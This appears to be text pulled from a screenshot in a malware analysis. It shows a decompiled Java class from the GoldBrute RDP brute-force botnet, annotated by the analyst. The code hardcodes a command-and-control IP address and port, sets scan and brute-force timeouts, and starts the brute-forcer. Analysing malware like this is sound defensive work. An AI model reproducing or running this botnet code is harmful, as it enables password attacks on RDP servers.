 1 package rdp.gold.brute.version;
2
3 import rdp.gold.brute.pool.GoldBrute;
4
5 public class Console
6 {
7 private static final org.apache.log4j.Logger logger = org.apache.log4j.Logger.getLogger(Console.class
8
9 public Console() {}
10
11 public void run(String[] args) { try { rdp.gold.brute.Config.runAutoconfigureThreads();
12 rdp.gold.brute.Config.HOST_ADMIN = "104.156.249.231";
13 rdp.gold.brute.Config.PORT_ADMIN = 8333;
C&C Server
14
15 rdp.gold.brute.Config.BRUTE_TIMEOUT = Integer.valueOf(11000);
16 rdp.gold.brute.Config.SCAN_CONNECT_TIMEOUT = Integer.valueOf(2000);
17 rdp.gold.brute.Config.SCAN_SOCKET_TIMEOUT = Integer.valueOf(2000);
18
19 rdp.gold.brute.Config.BRUTE_TIMEOUT_MS_SETTINGS_FILE = Integer.valueOf(5000);
20 rdp.gold.brute.Config.SCAN_CONNECT_TIMEOUT_MS_SETTINGS_FILE = Integer.valueOf(1000);
21 rdp.gold.brute.Config.SCAN_SOCKET_TIMEOUT_MS_SETTINGS_FILE = Integer.valueOf(1000);
22
23 rdp.gold.brute.Config.IS_ENABLE_DEBUG = Boolean.valueOf(false);
24 rdp.gold.brute.Config.LOG_PATH = "";
25
26 rdp.gold.brute.Config.init();
27
28 GoldBrute goldBrute = new GoldBrute();
29 goldBrute.start();
Start scan and brute-force
30 } catch (Exception e) {
31 System.err.println(e.getMessage());
32 System.exit(0);
33 }
34 }
35 }
36
爱红伞